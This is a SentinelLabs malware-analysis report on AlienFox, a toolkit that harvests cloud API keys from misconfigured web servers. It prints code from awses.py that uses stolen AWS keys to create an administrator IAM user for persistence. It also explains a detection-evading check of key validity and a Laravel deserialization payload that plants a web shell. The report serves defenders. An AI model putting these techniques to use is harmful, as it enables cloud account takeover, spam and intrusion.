# SentinelLABS



# **DISSECTING ALIENFOX | THE CLOUD SPAMMER'S SWISS ARMY KNIFE**

# **TABLE OF CONTENTS**



- EXECUTIVE SUMMARY
- DISTRIBUTION
- TARGETING
- OVERVIEW
- ALIENFOX VERSIONING
- ANDROXGH0ST
- MAINTANCE (AKA GREENBOT)
- LARAVEL
- CONCLUSION
- APPENDIX: INDICATORS OF COMPROMISE
- APPENDIX II: HUNTING YARA RULES
- [ABOUT SENTINELLABS](#page-38-0)

# **EXECUTIVE SUMMARY**

- SentinelLabs analyzed several iterations of "AlienFox," a comprehensive toolset for harvesting credentials for multiple cloud service providers.
- Attackers use AlienFox to harvest API keys & secrets from popular services including AWS SES & Microsoft Office 365.
- AlienFox is a modular toolset primarily distributed on Telegram in the form of source code archives. Some modules are available on GitHub for any would-be attacker to adopt.
- The spread of AlienFox represents an unreported trend towards attacking more minimal cloud services, unsuitable for cryptomining, in order to enable and expand subsequent campaigns.
- Along with our thorough analysis of different AlienFox iterations, we provide a full list of indicators of compromise, YARA rules, and recommendations in the appendix.

SentinelLabs has identified a new toolkit dubbed AlienFox that attackers are using to compromise email and web hosting services. AlienFox is highly modular and evolves regularly. Most of the tools are open-source, meaning that actors can readily adapt and modify to suit their needs. Many developers take credit on different iterations of the tools. The evolution of recurring features suggests the developers are becoming increasingly sophisticated, with performance considerations at the forefront in more recent versions.

Actors use AlienFox to collect lists of misconfigured hosts from security scanning platforms, including LeakIX and SecurityTrails. They use scripts in the toolset to extract sensitive information–including API keys and secrets–from configuration files exposed on victims' web servers. Later versions of the toolset added scripts that automate malicious actions using the stolen credentials, including:

- Establishing AWS account persistence and privilege escalation
- Collecting send quotas and automating spam campaigns through victim accounts or services

SentinelLabs Team



# **DISTRIBUTION**

Scripts in the AlienFox toolset often cite a Telegram URL; these URLs occur immediately after the ASCII art logo section, where the author takes credit and occasionally provides contact or purchase details.

We identified the following Telegram URLs embedded in AlienFox files, followed by the number of scripts each channel was found as "Frequency":



One sample we analyzed contains error handling strings in Malay ("Send Error Biar Lanjut Ke Wxception :v"). Many samples have variable names matching Indonesian words; for example, lengkap, is Indonesian for "complete."

## **TARGETING**

Current observations indicate that AlienFox targeting is primarily opportunistic, relying on misconfigurations on servers hosting various web frameworks, including Laravel, Drupal, Joomla, Magento, Opencart, Prestashop, and WordPress. When a susceptible server is identified, the actor dumps configuration files that store sensitive information, such as services enabled and the associated API keys and secrets. We found scripts targeting tokens and secrets from the following web services:



#### **OVERVIEW**

AlienFox is a framework of tools that target a variety of web services. Primarily, the toolset focuses on cloud-based email services.

Several of the AlienFox archives have directories named "Private Course". It is unclear if this is an "educational" course, or if the word does not translate literally into English. The Private Course folders contain various web server hack tools. The tools and organizational structure vary across versions. To date, we have identified AlienFox versions 2 through 4, which date from February 2022 onward.

### **ALIENFOX VERSIONING**

#### **AlienFox V2**

The oldest of the toolsets analyzed had file creation dates ranging sporadically from February 2021 through January 2022.

The AlienFox 02 readme credits "#No\_Identity - Xploitsec @xxyz4." The tool also notes, "Don't Spread The Tools. And Many Modified Tools too."

One of the archives we analyzed contains output from when an actor ran the tools, which included AWS access & secret keys. In this version of the AlienFox toolset, the core utility is housed in a script named s3lr.py, which is similar to env.py outlined in later versions.

Awses.py is a Python script that automates several activities related to AWS Simple Email Service (SES), including sending & receiving messages and applying a persistence profile to the AWS account. The variable names in the script are frequently Javanese/Indonesian words. This script operates similarly to the Androxgh0st behaviors outlined by [Lacework.](https://www.lacework.com/blog/androxghost-the-python-malware-exploiting-your-aws-keys/) However, there are some notable differences:

- Instead of hardcoding the username in the script, the actor supplies the username at runtime. This implies awses.py is a hands-on-keyboard tool or that the arguments are supplied through a separate file that launches awses.py.
- awses.py does not delete the compromised access key (DeleteAccessKey AWS API Action) after establishing persistence, which Lacework noted as an Anrdoxgh0st behavior. As a result, awses.py is stealthier: [CloudTrail](https://www.gorillastack.com/blog/real-time-events/cloudtrail-event-names/) logs access key delete activities; such activities likely trigger [security alerts](https://github.com/davidclin/cloudcustodian-policies).

| 214 |                                                                                                    |
|-----|----------------------------------------------------------------------------------------------------|
| 215 | $def \; logo()$ :                                                                                   |
| 216 | clear = $"\x1b[0m"$                                                                                 |
| 217 | $colors = [36]$                                                                                     |
| 218 | $X = 111$                                                                                           |
| 219 | \$\$\$\$\$\$\<br>\$\$\<br>\$\$\$\$\$\$\<br>\$\$\<br>\$\$\$\$\$\$\                                   |
| 220 | \$\<br>$-$ \$\$\<br>\$\$<br>\$\$<br>$ $ \$\$<br>__\$\$\<br>\$\$<br>$-$ \$\$\<br>\$\$                |
| 221 | \$\$\$\\$\$<br>\$\$<br> \$\$<br> \$\$<br>\$\$<br>\$\$<br>\$\$\$\$\$\$\<br>\                         |
| 222 | \$\$\$\$\$\$\$\$<br> \$\$\$\$<br>$$5\$<br>$1\frac{$85666}{1}$<br>\$S<br>\\$\$\$\$\$\$\<br>$-$ \$\$\ |
| 223 | \$\$\$\$<br>$-$ \$\$\$\$<br>$\setminus$ \$\$\<br>\$\$\$\$\$\$\$\$<br>\$5<br>\$\$<br>\$\$\           |
| 224 | \$\$<br>\$5<br> \$\$\$<br>11555<br>$\frac{1}{2}$ \$\<br>$$5 \ 155$<br> \$\$\<br>\$\$                |
| 225 | \$\$<br>\\$\$  \\$\$\$\$\$\$<br> \\$\$\$\$\$\$\$\\\$\$\$\$\$\$<br>\$\$<br> \$\$<br>$\prime$         |
| 226 |                                                                                                    |
| 227 |                                                                                                    |
| 228 | -Mass AWS Limit Checker -Auto Get Mail From                                                         |
| 229 | -Auto Create SMTP<br>-Auto Creat Login Aws Panel                                                    |
| 230 | -Auto Test Sendmail                                                                                 |
| 231 | 111                                                                                                 |

Fig 1: The AWSes.py logo.

The kirimawsses function creates an SES request using the AWS Boto3 Python client call to 'ses'; this call accepts parameters for sender, recipient, AWS\_ACCESS\_KEY, AWS\_SECRET\_KEY, and AWS\_REGION. If successful, the result is appended to can\_send\_smtp\_ses.txt. Otherwise, Boto3 logs an error to the local console.

The atsmtp function accepts parameters for user, password, region, email, and "su". It generates an HMAC object of the base64-encoded "pwd" argument. This function calls the kirimismtp function.

The kirimismtp function takes a host as an argument and tests SMTP authentication using Python smtplib methods. The test message content says, "This email was sent with Amazon SES", and the script initiates a mail server ehlo exchange. The outcome is logged to can\_send\_smtp.txt or can't send smtp.txt.

The goblok function creates a new profile for persistence and privilege escalation. The term "goblok" translates from Indonesian to "idiot".

- The goblok function parameters are usere (ACCESS\_KEY), anune (ACCESS\_SECRET), and dadine (AWS\_REGION). This is the core function of the script.
- Goblok sends the values for parameters to variable iam where they are parsed by the boto3 client. The variable created user calls iam.create user(UserName=noob). The noob variable creates a new user in the victim's AWS account.
- If successful, the next section attaches the global IAM policy PolicyArn = 'arn:aws:iam::aws:policy/AdministratorAccess' to give Admin privileges to that user.
- The script sets a login profile for the new Admin user, establishing privilege escalation and persistence.

| 161 | def goblok(usere, anune, dadine):                                                                                  |
|-----|----------------------------------------------------------------------------------------------------|
| 162 | print(birumuda+'[>>] Creating Iam User'+CEND)                                                                      |
| 163 | try:                                                                                                    |
| 164 | $ACCESS KEY = usere$                                                                                               |
| 165 | $ACCESS\_SECRET = anune$                                                                                           |
| 166 | AWS REGION = $d$ adine                                                                                             |
| 167 | iam = boto3.client('iam', aws_access_key_id=ACCESS_KEY,aws_secret_access_key=ACCESS_SECRET,region_name=AWS_REGION) |
| 168 | created_user = iam.create_user(UserName=noob)                                                                      |
| 169 | if created_user['User']['UserName']:                                                                               |
| 170 | $asu = created_user['User']['Arr'] .split(':')$                                                                    |
| 171 | response = iam.attach_user_policy(UserName = noob, PolicyArn = 'arn:aws:iam::aws:policy/AdministratorAccess')      |
| 172 | asus = iam.create_login_profile(UserName=noob, Password=dog)                                                       |
| 173 | print('STATUS : '+ijo+'CAN CREATE USER'+CEND)                                                                      |
| 174 | $print('ACCOUNT ID : '+str(asu[4]))$                                                                               |
| 175 | print('IAM USERNAME : '+str(created_user['User']['UserName']))                                                     |
| 176 | print('PASSWORD : '+str(dog))                                                                                      |
| 177 | open('login.txt', 'a').write('STATUS : CAN CREATE USER\nACCOUNT ID : '+str(asu[4])+'\nIAM USERNAME                 |
| 178 | else:                                                                                                    |
| 179 | print(abang+'[xx] Failed Creating '+CEND)                                                                          |
| 180 | except Exception as e:                                                                                             |
| 181 | print(abang+'[xx] Failed Creating '+CEND)                                                                          |
| 182 | pass                                                                                                    |
|     |                                                                                                    |

Fig 2: The *<i>goblok</i>* function in *<i>awses.py</i>* uses the target's AWS credentials to create a new user.

The kirimi function, which translates to "send it", takes the same parameters as goblok.

- The client variable sets the ses client using the three arguments passed in the parameters.
- The asu variable is set to client.get\_send\_quota(). As Lacework [detailed](https://www.lacework.com/blog/androxghost-the-python-malware-exploiting-your-aws-keys/), actors can call the GetSendQuota AWS API Action to check for valid credentials. If the API request returns an **AccessDenied** response, the credentials are valid; invalid credentials generate a token error on the client side, meaning authentication failures are not logged by CloudTrail. This also means defenders lack visibility into AWS authentication failures, which are a valuable detection mechanism on other [platforms.](https://www.socinvestigation.com/threat-hunting-with-windows-event-ids-4625-4624/)
- A conditional If/Else statement checks for the string "Max24HourSend" in the GetSendQuota response JSON; if the string is not present, the AWS Keys and AWS Region are logged to the console as  $"=>$  BAD".
- If the string "Max24HourSend" is present, the AWS credentials and the 24 hour send limit are written to goodaws.txt.
- The script calls the goblok function and sets a new variable named response to call the SES Action client.list\_identities with arguments: IdentityType='EmailAddress', MaxItems=123,NextToken=''. This requests up to 123 email addresses registered in the targeted account's SES configuration.
- The script then sets a for loop to parse through the list of email addresses in the response to client. list identities call. The script logs to console and writes a line containing the AWS mail server address, the AWS credentials, and the individual email address to text file smtpses.txt.
- The script calls the kirimawsses func to check if the email address is configured to send using SES and logs the result to can send smtp ses.txt. The atsmtp function is called with the AWS credentials, AWS region, email address, and the 24 hour sending limit as the su parameter. This writes the result to autocreatesmtp.txt as well as passes the result to the kirimismtp function.

email-smtp+region+amazonaws.com|587|ACCESS\_KEY|{Base64-encoded\_HMAC\_ SECRET\_KEY}|{email\_address}|{send\_limit}

• The kirimismtp function constructs a test message via SES using the line above. One of the parameters specifies the recipient address.





Awses.py uses several global variables similar to a main function: these variables establish several key arguments including the username and password (noob and dog variables), which are used to create the administrative user account.

| 241 |                                                                                              |
|-----|----------------------------------------------------------------------------------------------|
| 242 | $start = timer()$                                                                            |
| 243 | $kntl = raw_info('root@youez:~# List : ')$                                                   |
| 244 | $xxyz = raw$ input('root@youez: $\sim #$ Email Send To : ')                                  |
| 245 | $\text{noob} = \text{raw}\text{input}('root@youez:\neg # \text{ Username}$ For IAM USER : ') |
| 246 | $dog = raw$ input('root@youez: $\sim$ # Password For IAM USER : ')                           |
| 247 | $memek = open(kntl, 'r')$ . readlines()                                                      |
| 248 | for i in memek:                                                                              |
| 249 | try:                                                                                         |
| 250 | $site = i.start(p()$                                                                         |
| 251 | $bagi = site.split(" ")$                                                                     |
| 252 | kirimi(bagi[0],bagi[1],bagi[2])                                                              |
| 253 | except:                                                                                      |
| 254 | pass                                                                                         |
| 255 | $print('TIME TAKE: ' + str(time() - start) + ' S')$                                          |

Fig 4: Global variables in awses.py.



Another AlienFox V2 script, ssh-smtp.py (SHA1: [1d57da2be62ae4ab16d4](https://www.virustotal.com/gui/file/b75914beb1840d2aef7a193df1881c86c66444861beccf12e5acfcafb6c2db49/details) [780166fb0ae9083f10ff](https://www.virustotal.com/gui/file/b75914beb1840d2aef7a193df1881c86c66444861beccf12e5acfcafb6c2db49/details)), parses configuration files for credentials and uses the [Paramiko](https://www.paramiko.org/) Python library to validate SSH configurations on the targeted web server. This script is attributed to ICQ handle "Greatzcode'' with an internal name "Cannabis." The script refers to a [GitHub repository](https://github.com/boters/Cannabis/) that we were unable to access during analysis.

The get\_appkey function takes the parameters url and text. The function has two variables–pay1 and pay–that contain Base64-encoded blobs. These decode to commands targeting the Illuminate\Broadcasting\ PendingBroadcast Laravel PHP framework [API](https://laravel.com/api/9.x/Illuminate/Broadcasting/PendingBroadcast.html) (see below).

PendingBroadcast potentially relates to [CVE-2022-31279](https://security.snyk.io/vuln/SNYK-PHP-LARAVELFRAMEWORK-2863117), a CVEID assigned to a rejected Laravel deserialization vulnerability. The CVE was [revoked](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-30778) because it does not affect a known software version. The vulnerable PendingBroadcast feature was forked to the Illuminate project and out of Laravel core. As a result, Laravel refuted the vulnerability and Laravel was deemed not impacted. While we are unable to confirm the nature of these references, SentinelOne notes that we discovered web application researchers using Illuminate\Broadcasting to build [POP chain](https://github.com/1nhann/vulns/issues/3) [gadgets.](https://github.com/1nhann/vulns/issues/3) It is plausible that actors are exploiting systems that still run the vulnerable feature.

In the get appkey function:

- The pay1 variable contains encoded or serialized data followed by uname -a, a Unix shell command that displays the version of the OS that is running, then echoes the string "Con7ext".
- The gen variable executes the pay1 encoded command and parses the response for any character of any length that is nested between two separate sets of double hashes (##). Based on subsequent code, we can infer this is the XSRF token.
- The gen2 variable then does the same against the pay2 encoded data. The result is used next by the njir variable, which makes an HTTP POST request using the contents of the code variable as the request's XSRF token value.
- If the "Con7ext" string is echoed back to the script, the shel variable initiates an HTTP GET request to the /payload.php URI.
- The script parses the response for **">>"**, which was the file content of the /payload.php file downloaded from GitHub. If successful, the script logs the result to /Resultz/SHELL.txt in the format: {targeted\_URL}+/payload.php.

